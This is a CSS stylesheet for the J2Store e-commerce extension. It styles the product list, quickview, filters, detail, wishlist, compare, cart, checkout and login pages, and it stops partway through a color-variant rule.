.product-price-container{
	
}
.product-price-container .base-price{
	color:#35cb91;
	padding-right:10px;
	font-size: 16px;
	font-weight: bold;
	display: inline;
}
.product-price-container .base-price.strike{
	text-decoration:line-through;
	color:#777 !important;
	font-weight:300 !important;
}
.product-price-container .sale-price{
	color:#35cb91;
	font-size: 16px;
	font-weight: bold;
	display: inline;
}
.input-mini{
	background:#eee;
	color:#000;
	border:none;
	height: 42px;
	margin-bottom: 10px;
	margin-right: 10px;
	max-width: 52px;
	width: 100%;
}
@keyframes zoomIn{
	0% {
        transform: scale(0.5);
        -webkit-transform: scale(0.5);
    }
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}
@keyframes fadeOut {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}
@keyframes bounceIn {
0% {
    opacity: 0;
    transform: scale(0.3);
}
50% {
    opacity: 1;
    transform: scale(1.05);
}
70% {
    transform: scale(0.9);
}
100% {
    opacity: 1;
    transform: scale(1);
}
}
/* ---------------------------------------------------------
// J2STORE PRODUCT LIST LAYOUT
// ---------------------------------------------------------*/
.j2store-product-list{
	padding:20px;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .product-qty{
	display:none;
}
.j2store-products-row .item{
    padding-bottom: 20px;
    padding-top: 15px;
    text-align: center;
    margin-bottom: 0;
}
.j2store-products-row .item .j2store-single-product {
	transition: all 0.3s ease 0s;
	border: 1px solid #e7e7e6;
    padding: 10px;
    position: relative;
    background:#fff;
}
.j2store-products-row .item .j2store-single-product .product-image-block a{
	display: block;
    height: auto;
    margin: 0 auto 2px;
    max-width: 270px;
    overflow: hidden;
    padding: 10px;
    position: relative;
    text-align: center;
}
.j2store-products-row .item:hover{
    z-index: 3;
    margin-bottom: -163px;
}
.j2store-products-row .item:hover .j2store-single-product {
	border-color: #fff;
	box-shadow: 0 0 21px rgba(0, 0, 0, 0.1);
	z-index:99;
}
.j2store-products-row .item .j2store-single-product .product-content-block .product-title{
	margin: 0 0 10px;
    padding: 0 10px;
    min-height: 48px;
    font-size: 15px;
}
.j2store-products-row .item .j2store-single-product .product-content-block .product-title a{
	color:#333;
}
.j2store-products-row .item .j2store-single-product .product-content-block .product-title a:hover{
	color:#009aca;
	text-decoration:none;
}
.j2store-products-row .item .j2store-single-product .product-content-block .product-price-container{
	color: #3a3a3a;
    margin: 0 0 12px;
    overflow: hidden;
    width: 100%;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form{
	display: none;
	text-align:center;
}
.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form{
	animation-duration: 0.4s;
    animation-fill-mode: both;
    animation-name: zoomIn;
    display: block;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart{
	margin-bottom: 10px;
	display: block;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	padding: 6px 12px;
	font-size: 11px;
    font-weight: 500;
    background:#1da1f3;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button span{
	margin-right:5px;
}
.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-compare,.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-wishlist{
	display: inline-block;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .product-compare a,.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-wishlist a{
	font-size:9px;
	text-transform:uppercase;
	color:#000;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .product-compare a:hover,.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-wishlist a:hover{
	text-decoration:none;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .product-compare a:hover i,.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-wishlist a:hover i{
	color:#fff;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .product-compare a i,.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-wishlist a i{
	background:#eee;
	padding:5px;
	border-radius:50%;
	margin-right:5px;
}
.j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal i{
	font-size: 24px;
    line-height: 68px;
}
.j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal{
    left: 0;
    margin-left: auto;
    margin-right: auto;
    position: absolute !important;
    right: 0;
    text-align: center;
    top: 20%;
    max-width:auto;
    display:none;
    animation: 0.4s ease 0s normal none 1 running fadeOut;
    background-color: rgba(29, 161, 243, 0.8);
    background-image:none;
    border-radius: 50%;
    color: #ffffff;
    transition: all 0.2s ease-in-out 0s;
    height: 55px;
    text-align: center;
    width: 55px;
}
.j2store-products-row .item:hover  .j2store-single-product .j2store-product-quickview-modal{
	display:inline-table;
	animation: 0.4s ease 0s normal none 1 running bounceIn;
    opacity: 1;
}

/*// ---------------------------------------------------------
// J2STORE QUICKVIEW
// ---------------------------------------------------------*/
body.jsn-com-j2store #sbox-window{
	transition:all 0.6s ease-in-out 0s;
	box-shadow: 0 0 2px 2px #eee;
	background:#fff;
	padding-left: 0px; 
	padding-right: 0px;
	z-index:1200;
	position:absolute;
	left: 20% !important;
	width: 70% !important;
	max-height:100%;
}
#sbox-btn-close{
	left: -15px !important;
}
#sbox-content{
	overflow-y:visible;
	overflow-x:hidden;
}

/*// ---------------------------------------------------------
// J2STORE FILTERS
// ---------------------------------------------------------*/
.j2store-product-list .top-bar-filters-container{
	display:block;
	width:100%;
}
.j2store-product-list .top-bar-filters-container .toggle-filter{
	margin:10px 20px;
	font-weight:600;
	padding:10px;
	display:block;
	text-transform:uppercase;
	color:#1da1f3;
}
.j2store-product-list .top-bar-filters-container .toggle-filter i{
	margin-left: 5px;
}
#productFilters{
	padding:10px;
}
input.j2store-product-search-input{
	height:26px !important;
	width: auto;
	display:inline;
} 
input.j2store-product-search-input:focus{
	border-color: #35cb91;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(53,203,145,0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(53,203,145,0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(53,203,145,0.6);
}
#j2store_sortby{
	height: 38px;
	margin: 10px auto;
	width: auto;
	color: #202020;
	text-shadow: 0 0 0 #000;
	background:none !important;
	display:inline;
}
#j2store_sortby option{
	padding:10px;
}
#j2store_sortby:hover,#j2store_sortby:focus{
	outline:none;
}
.j2store-sidebar-filters-container{
	padding:20px 10px;
}
.j2store-sidebar-filters-container .moduletable,.j2store-sidebar-filters-container .j2store-product-filters{
	padding:10px;
}
.j2store-sidebar-filters-container .moduletable h3,.j2store-sidebar-filters-container .product-filter-heading{
	font-family: Source Serif Pro,Arial,sans-serif;
    font-size: 20px;
    font-weight: 400;
     display: block;
    line-height: 1.3;
    margin: 0 0 17px;
}
.j2store-sidebar-filters-container .moduletable h3:after,.j2store-sidebar-filters-container .product-filter-heading:after{
	background-color:#35cb91;
    clear: both;
    content: " ";
    display: block;
    height: 2px;
    margin: 10px 0 0;
    width: 30px;
}
.j2store-sidebar-filters-container .btn,#productFilters .btn{
	background: none !important;
    border: 2px solid #35cb91 !important;
    text-shadow:none !important;
    color: #35cb91 !important;
    cursor: pointer;
    display: inline-block;
    font-size: 11px !important;
    font-weight: 700;
    line-height: 1 !important;
    padding: 11px 15px !important;
    text-transform: uppercase;
    transition: all 300ms ease 0s;
}
.j2store-sidebar-filters-container .btn:hover,#productFilters .btn:hover{
	background-color: #35cb91 !important;
    color: #fff !important;
    transition: all 300ms ease 0s;
}
.j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range{
	background:#eee;
	margin: 0px auto 10px;
	border-radius: 1em;
	height: 8px;
}
.j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-range{
	background:#eee;
	height: 8px;
}
.j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-handle{
	width: 15px;
	height: 15px;
	background:#fff;
	top: -6px;
	border:2px solid #35cb91;
}
.j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range-box .pull-right{
	color:#555;
	font-size:13px;
	margin-top:5px;
	font-weight:500;
}
.j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range-box .pull-right span{
	color:#333;
	font-size:15px;
	font-weight:600;
}
.j2store-sidebar-filters-container .j2store_cart_module_573 {
	color:#666;
	font-size:15px;
	
}
.j2store-sidebar-filters-container .j2store_cart_module_573 .j2store-minicart-button{
	margin:10px auto;
}
.j2store-sidebar-filters-container .category-filters #cat-filter-icon-minus,.j2store-sidebar-filters-container .category-filters #cat-filter-icon-plus{
	float:right;
	position: relative;
    top: -50px;
}
.j2store-sidebar-filters-container .category-filters #category-filters .j2store-category-list{
	
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li{
	margin-left: 0px;
	border-bottom: 1px solid #f0f0f0;
    margin-top: 8px;
    margin-bottom: 10px;
    padding-bottom: 7px;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li a{
	 color: #0a0000;
    display: block;
    font-size: 13px;
    font-weight: normal;
    padding: 5px 0;
    position: relative;
    text-decoration: none;
    text-transform:capitalize;
    background:none;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li a:before{
	border: 1px solid #999;
    content: "";
    display: inline-block;
    font-family: "FontAwesome";
    height: 10px;
    margin-right: 7px;
    width: 10px;
    border-radius:3px;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li a:hover,.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li a:focus{
	background:none;
    color: #0a0000;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li a:hover:before{
	 border: 0 none;
    content: "\f046";
    margin-right: 7px;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li.active a{
	 color: #0a0000;
	 background:none;
	 text-shadow: none !important;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li.active a:before{
	border: 0 none;
    content: "\f046";
}
.j2store-sidebar-filters-container #j2store-brand-filter-container .j2store-product-brand-label{
	color: #0a0000;
    display: block;
    font-size: 13px;
    margin-bottom: 10px;
    font-weight: normal;
    padding: 5px 0;
    position: relative;
    text-decoration: none;
}
.j2store-sidebar-filters-container #j2store-brand-filter-container .j2store-product-brand-label input{
	margin-top: 0px;
	margin-right: 5px;
}
.j2store-sidebar-filters-container .j2store-product-module{
	
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product{
	position: relative;
	border-bottom:1px solid #eee;
	margin-bottom: 10px; 
	padding-bottom: 10px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section{
	
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product-title a{
	font-size:13px;
	color:#333;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .j2store-add-to-cart{
	display: block;
	margin-bottom: 10px;
    text-align: right;
    display:none;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .j2store-add-to-cart .product-qty{
	display:none;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-compare{
	display:inline;
	font-size:11px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-compare a,.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-wishlist a{
	font-size:9px;
	text-transform:uppercase;
	color:#000;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-compare a i,.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-wishlist a i{
	background:#eee;
	padding:5px;
	border-radius:50%;
	margin-right:5px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-compare a:hover,.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-wishlist a:hover{
	text-decoration:none;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-compare a:hover i,.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-wishlist a:hover i{
	color:#fff;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-wishlist{
	display:inline;
	font-size:11px;
}

.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	left: 15px;
    margin-left: auto;
    margin-right: auto;
    position: absolute !important;
    text-align: center;
    top: 10%;
    max-width:auto;
    display:none;
    animation: 0.4s ease 0s normal none 1 running fadeOut;
    background-color: rgba(29, 161, 243, 0.8);
    background-image:none;
    border-radius: 50%;
    color: #ffffff;
    transition: all 0.2s ease-in-out 0s;
    height: 50px;
    text-align: center;
    width: 50px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal i{
	font-size: 18px;
    line-height: 48px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product:hover .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	display:inline-table;
	animation: 0.4s ease 0s normal none 1 running bounceIn;
    opacity: 1;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product-price-container .base-price,.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product-price-container .sale-price{
	font-size:13px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-title{
	
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .j2store-product-image{
	
}

/*// ---------------------------------------------------------
// J2STORE DETAIL VIEW PAGE
// ---------------------------------------------------------*/
.detail{
	padding:20px;
}
.detail .j2store-view-back-button{
	padding:10px;
	text-align:right;
}
.detail .j2store-view-back-button a{
	color:#1da1f3;
}
.detail .j2store-mainimage{
	box-shadow: 0 0 2px 2px #eee;
	text-align: center;
	padding: 40px 0px;
}
.detail .j2store-mainimage .j2store-product-main-image{
	margin:0 auto;
	max-width:100%;
	height:auto;
}
.detail .j2store-product-additional-images{
	padding:20px 0px;
}
.detail .j2store-product-additional-images .additional-image-list{
	list-style:none;
}
.detail .j2store-product-additional-images .additional-image-list li img{
	height: auto;
	margin:5px;
	padding:10px;
	border:2px solid #eee;
	max-width: 100%;
}
.detail .j2store-product-additional-images .additional-image-list li:hover img{
	border:2px solid #35cb91;
}
.detail .product-title{
	font-size: 25px;
    font-weight: 500;
}
.detail .price-sku-brand-container{
	border:none;
	padding-bottom: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
}
.detail .price-sku-brand-container .product-price-container .sale-price{
	font-size: 24px;
	padding:10px 0px;
}
.detail .price-sku-brand-container .product-sku{
	line-height:2;
	color:#555;
	padding:10px 0px;
}
.detail .price-sku-brand-container .manufacturer-brand{
	line-height:2;
	color:#555;
}
.detail .product-desc-block{
	border-top:2px solid #eee;
	border-bottom:2px solid #eee;
	padding:10px 0px;
	line-height:2;
	margin-bottom: 10px;
	margin-top: 10px;
}
.detail .product-desc-block h4{
	font-size:15px;
	text-transform:uppercase;
}
.detail .product-desc-block .product-sdesc p{
	color:#555;
	font-size: 13px;
}
.detail .j2store-addtocart-form {
	margin-top: 20px;
}
.detail .j2store-addtocart-form .j2store-add-to-cart{
	display:block;
	margin-bottom:20px;
}
.detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
	font-size: 13px;
    font-weight: 600;
    padding: 8px 20px;
    background:#1da1f3;
}
.detail .j2store-addtocart-form .j2store-add-to-cart .product-qty {
	margin-right: 10px;
}
.detail .j2store-addtocart-form .j2store-add-to-cart .product-qty .input-mini{
	height:28px;
}
.detail .j2store-addtocart-form .product-compare,.detail .j2store-addtocart-form .product-wishlist{
	display:inline-block;
	margin-right: 10px;
}
.detail .j2store-addtocart-form .product-compare a,.detail .j2store-addtocart-form .product-wishlist a{
	font-size:11px;
	text-transform:uppercase;
	color:#000;
}
.detail .j2store-addtocart-form .product-compare a:hover,.detail .j2store-addtocart-form .product-wishlist a:hover{
	color:#35cb91;
	text-decoration:none;
}
.detail .j2store-addtocart-form .product-compare a i,.detail .j2store-addtocart-form .product-wishlist a i{
	background:#eee;
	padding:5px;
	border-radius:50%;
	margin-right:5px;
}
.detail .j2store-addtocart-form .product-compare a:hover i,.detail .j2store-addtocart-form .product-wishlist a:hover i{
	color:#fff;
}
.detail .j2store-addtocart-form .product-wishlist .j2store-wishlist-notification .text-success{
	position:absolute;
}
#j2store-product-detail-tab{
	border-bottom:1px solid #eee;
	margin-bottom: 20px;
	margin-top: 20px;
}
#j2store-product-detail-tab	li{
	margin-left: 0px;
}
#j2store-product-detail-tab	li a{
	background:transparent !important;
	border:none;
	color:#333 !important;
	font-weight:bold;
	font-size: 15px;
	border-radius:0;
	text-transform:uppercase;
}
#j2store-product-detail-tab	li a:hover,#j2store-product-detail-tab	li a:focus{
	background:transparent;
	color:#333;
}
#j2store-product-detail-tab	li a span{
	color:#333 !important;
}
#j2store-product-detail-tab	 li.active a{
	border-bottom:2px solid #1da1f3;
	background:transparent;
	color:#333;
	margin-bottom: -1px;
}
#j2store-product-detail-tab	 li.active a:hover,#j2store-product-detail-tab	 li.active a:focus{
	background:transparent;
	color:#333;
}
.tab-content .tab-pane .product-sdesc,.tab-content .tab-pane .product-ldesc{
	color:#555;
	line-height:2;
	font-size: 13px;
}
#j2store_app_shareButton {
	text-align:right;
}
#j2store_app_shareButton span{
	font-size: 13px;
	color:#555;
	text-transform:uppercase;
	font-weight: 500;
}
#j2store_app_shareButton a:hover img {
    transform: scale(1);
    transition: all 0.5s ease 0s;
}
#j2store_app_shareButton a img {
	width:40px;
	transform: scale(0.5);
    transition: all 0.5s ease 0s;
}
#j2store_app_shareButton a {
    background: #1da1f3 none repeat scroll 0 0;
    border-bottom: 2px solid #0a7bc2;
    border-radius: 50%;
    display: inline-block;
    margin: 5px;
}
.product-upsells-container,.product-crosssells-container{
	
}
.product-upsells-container h4,.product-crosssells-container h4{
	text-transform:uppercase;
	font-weight:600;
}
.product-upsells-container .upsell-product-row,.product-crosssells-container .crosssell-product-row{
	
}
.product-upsells-container .upsell-product-row .item,.product-crosssells-container .crosssell-product-row .item{
	padding-bottom: 20px;
    padding-top: 15px;
    text-align: center;
}
.product-upsells-container .upsell-product-row .item:hover,.product-crosssells-container .crosssell-product-row .item:hover{
	z-index: 3;
}
.product-upsells-container .upsell-product-row .item .up-cross-products,.product-crosssells-container .crosssell-product-row .item .up-cross-products{
	transition: all 0.3s ease 0s;
	border: 1px solid #e7e7e6;
    padding: 10px;
    position: relative;
    background:#fff;
}
.product-upsells-container .upsell-product-row .item:hover .up-cross-products,.product-crosssells-container .crosssell-product-row .item:hover .up-cross-products{
	border-color: #fff;
	box-shadow: 0 0 21px rgba(0, 0, 0, 0.1);
	z-index:99;
}
.product-upsells-container .upsell-product-row .upsell-product-image,.product-crosssells-container .crosssell-product-row .cross-sell-product-image{
	display: block;
    height: auto;
    margin: 0 auto 2px;
    max-width: 270px;
    overflow: hidden;
    padding: 10px;
    position: relative;
    text-align: center;
}
.product-upsells-container .upsell-product-row .upsell-product-title,.product-crosssells-container .crosssell-product-row .cross-sell-product-title{
	margin: 0 0 10px;
    padding: 0 10px;
    min-height: 48px;
    font-size: 15px;
    line-height: 2;
}
.product-upsells-container .upsell-product-row .upsell-product-title a,.product-crosssells-container .crosssell-product-row .cross-sell-product-title a{
	color:#333;
}
.product-upsells-container .upsell-product-row .upsell-product-title a:hover,.product-crosssells-container .crosssell-product-row .cross-sell-product-title a:hover{
	color:#009aca;
	text-decoration:none;
}
.product-upsells-container .upsell-product-row .product-price-container,.product-crosssells-container .crosssell-product-row .product-price-container{
	color: #3a3a3a;
    margin: 0 0 12px;
    overflow: hidden;
    width: 100%;
}
.product-upsells-container .upsell-product-row .discount-percentage,.product-crosssells-container .crosssell-product-row .discount-percentage{
	display:none;
}
.product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
	padding: 6px 12px;
	font-size: 11px;
    font-weight: 500;
    background:#1da1f3;
    display:block;
    max-width:100px;
    margin:10px auto;
}
.product-upsells-container .upsell-product-row .product-compare,.product-upsells-container .upsell-product-row .product-wishlist,.product-crosssells-container .crosssell-product-row .product-compare,.product-crosssells-container .crosssell-product-row .product-wishlist{
	display: inline-block;
}
.product-upsells-container .upsell-product-row .product-compare a,.product-upsells-container .upsell-product-row .product-wishlist a,.product-crosssells-container .crosssell-product-row .product-compare a,.product-crosssells-container .crosssell-product-row .product-wishlist a{
	font-size:9px;
	text-transform:uppercase;
	color:#000;
}
.product-upsells-container .upsell-product-row .product-compare a:hover,.product-upsells-container .upsell-product-row .product-wishlist a:hover,.product-crosssells-container .crosssell-product-row .product-compare a:hover,.product-crosssells-container .crosssell-product-row .product-wishlist a:hover{
	text-decoration:none;
}
.product-upsells-container .upsell-product-row .product-compare a i,.product-upsells-container .upsell-product-row .product-wishlist a i,.product-crosssells-container .crosssell-product-row .product-compare a i,.product-crosssells-container .crosssell-product-row .product-wishlist a i{
	background:#eee;
	padding:5px;
	border-radius:50%;
	margin-right:5px;
}
.product-upsells-container .upsell-product-row .product-compare a:hover i,.product-upsells-container .upsell-product-row .product-wishlist a:hover i,.product-crosssells-container .crosssell-product-row .product-compare a:hover i,.product-crosssells-container .crosssell-product-row .product-wishlist a:hover i{
	color:#fff;
}

/*// ---------------------------------------------------------
// J2STORE WISHLIST PAGE
// ---------------------------------------------------------*/

.wishlist .j2store-wishlist-items .j2store-wishlist-form .input-mini{
	width:auto;
	height:42px;
	display:inline;
	margin-top: 10px;
}
.wishlist .j2store-wishlist-items .wishlist-product-price-container{
	margin: 10px 0px;
}
.wishlist .j2store-wishlist-items .product-wishlist-remove{
	color:#fff !important;
	margin-top: 10px;
}
.wishlist .j2store-wishlist-items .product-title{
	color:#1da1f3;
}
.wishlist a{
	font-size:13px !important;
}
.wishlist h4{
	margin-bottom: 20px;
}

/*// ---------------------------------------------------------
// J2STORE PRODUCT COMPARE PAGE
// ---------------------------------------------------------*/
.j2store-product-compare .j2store-product-compare-container h5 {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}
.j2store-product-compare .j2store-product-compare-container table tr td{
	padding-top: 20px; 
	padding-bottom: 20px;
}	
.j2store-product-compare .j2store-product-compare-container table tr td p{
	line-height:2;
}	
.j2store-product-compare .j2store-product-compare-container .product-compare-remove{
	float:right;
}
.j2store-product-compare .j2store-product-compare-container .compare-product-price-container{
	display: inline-flex;
}
.j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price{
	color:#1da1f3;
	padding-right:10px;
	font-size: 18px;
	font-weight: 600;
}
.j2store-product-compare .j2store-product-compare-container  .compare-product-price-container  .base-price.strike{
	text-decoration:line-through;
	color:#555 !important;
	font-weight:300 !important;
}
.j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#1da1f3;
	font-size: 20px;
	font-weight: 600;
}
/*// ---------------------------------------------------------
// J2STORE CART PAGE
// ---------------------------------------------------------*/
.j2store-cart #j2store-cart-form{
	padding-top: 30px;
}
.j2store-cart a{
	font-size:13px !important;
}
.j2store-cart-table thead tr th{
	border:1px solid #ccc;
	line-height: 25px !important;
}
.j2store-cart-table tbody tr th{
	border:1px solid #ccc;
}
.j2store-cart-table tfoot tr th{
	border:1px solid #ccc;
}
.j2store-cart-table thead tr td{
	border:1px solid #ccc;
}
.j2store-cart-table tbody tr td{
	border:1px solid #ccc;
	line-height: 25px !important;
}
.j2store-cart-table	tfoot tr td{
	border:1px solid #ccc;
}
.j2store-cart-table	th{
	font-size: 16px;
	font-weight: bold;
}
.j2store-cart-table .cart-thumb-image img{
	border:1px solid #eee;	
}
.j2store-cart-table .input-mini {
	float: left;
	width: 60px !important;
	height:40px;
}
.j2store-cart-table .j2store-remove {
	color:#1da1f3;
	float:right;
}
.j2store-cart .cart-estimator-discount-block #j2store-cart-modules label{
	margin-top:20px;
	margin-bottom:20px;
	color:#333;
	font-size :16px;
}
.j2store-cart .required{
	color:#f00;
}
.j2store-cart td{
	padding-bottom:5px;
}
.j2store-cart td, tr td {
	border-top: none;
}
.j2store-cart .content select, input[type="text"]{
	width:225px;
}
.j2store-cart #shipping-estimate-form td{
	width: 216px;
	max-width:100%;
}
.j2store-cart h3{
	color: #333;
	font-size: 20px;
	margin-top: 0px;
}
.j2store-cart-buttons input.link-button{
	color: #fff;
	border: none;
}
.jsn-com-j2store input.link-button{
	border: none;
}
/*// ---------------------------------------------------------
// J2STORE CHECKOUT PAGE
// ---------------------------------------------------------*/
#j2store-checkout .checkout-content input[type="radio"], #j2store-checkout .checkout-content input[type="checkbox"]{
	margin: 0;
}
#j2store-checkout #billing-address .checkout-content label[for="billing-address-existing"],
#j2store-checkout #billing-address .checkout-content label[for="billing-address-new"],
#j2store-checkout #shipping-address .checkout-content label[for="shipping-address-existing"],
#j2store-checkout #shipping-address .checkout-content label[for="shipping-address-new"] {
	display: inline-block;
}
#j2store-checkout select{
	width: 248px;
}
.checkout #j2store-checkout-content .checkout-content #onCheckoutPayment_wrapper label {
	display: block;
	line-height:2;
}
.checkout .btn{
	margin-top:10px;
	margin-bottom:10px;
	font-size: 13px;
    font-weight: 500;
    background:#1da1f3 !important;
    color:#fff !important;
    border: medium none !important;
    border-radius: 3px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    line-height: 26px;
    padding: 12px 20px !important;
    text-shadow: none !important;
    text-decoration: none;
    text-shadow: none;
    text-transform: uppercase;
    transition: all 0.3s ease-out 0s;
    box-shadow: 0 7px 27px 0 rgba(0, 0, 0, 0.14);
}
.j2store.checkout label{
	margin-bottom: 5px;
}
/*// ---------------------------------------------------------
// J2STORE LOGIN PAGE
// ---------------------------------------------------------*/
.j2store-login-form{
	padding:20px;
	border:1px solid #eee;
}
.j2store-login-form h3{
	margin-bottom:20px;
}
.j2store-login-form #j2storeOrderLoginForm label {
	display: block;
	color:#555;
	font-weight: bold;
	margin: 10px auto;
	width: 100%;
}
.j2store-login-form #j2storeOrderLoginForm label input[type="text"],.j2store-login-form #j2storeOrderLoginForm label input[type="password"]{
	margin: 10px auto;
	width: 250px;
	padding-left: 8px;
    padding-right: 0;
    margin-left: 10px;
}
.j2store-login-form #j2storeOrderLoginForm label input[type="checkbox"]{
	height:0px;
	margin:0px 10px;
	float:left;
	width:auto;
}
.j2store-login-form #j2storeOrderLoginForm .j2store_checkout_button{
	text-transform:uppercase;
	font-weight:600;
	margin: 10px 0px;
}
.j2store-login-form #j2storeOrderLoginForm .loginLinks{
	list-style:none;
	padding-left: 0px;
}
.j2store-login-form #j2storeOrderLoginForm .loginLinks li{
	margin-left: 0px;
}
.j2store-login-form #j2storeOrderLoginForm .loginLinks li a{
	line-height:2;
}
.j2store-order.j2store-myprofile {
	min-height: 180px;
}
.j2store-order.j2store-myprofile h3{
	margin-bottom:20px;
}

/*COLOR ICON*/
.product-compare a i,.product-wishlist a i{
	color: #35cb91;
}
.product-compare a:hover,.product-wishlist a:hover{
	color: #35cb91 !important;	
}
.product-compare a:hover i,.product-wishlist a:hover i{
	background: #35cb91 none repeat scroll 0 0 !important;	
}

/*// ---------------------------------------------------------
// J2STORE TEMPLATE COLOR
// ---------------------------------------------------------*/

/*COLOR BUTTON*/
.jsn-color-indigo .j2store-sidebar-filters-container .moduletable h3::after,
.jsn-color-indigo .j2store-sidebar-filters-container .product-filter-heading::after,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .moduletable h3::after,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .product-filter-heading::after
{
	background-color: #e89f08;
}
.jsn-color-indigo .j2store-sidebar-filters-container .btn,
.jsn-color-indigo #productFilters .btn,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .btn,
.jsn-color-mountain_meadow #productFilters .btn{
	border: 2px solid #e89f08 !important;
}
.jsn-color-indigo .j2store-sidebar-filters-container .btn:hover, .jsn-color-indigo #productFilters .btn:hover,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .btn:hover, .jsn-color-mountain_meadow #productFilters .btn:hover{
	background-color: #e89f08 !important;
	color: #fff !important;
}
.jsn-color-indigo .j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-handle,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-handle{
	border: 2px solid #e89f08;
}
.jsn-color-indigo .product-price-container .base-price,.jsn-color-indigo .product-price-container .sale-price,
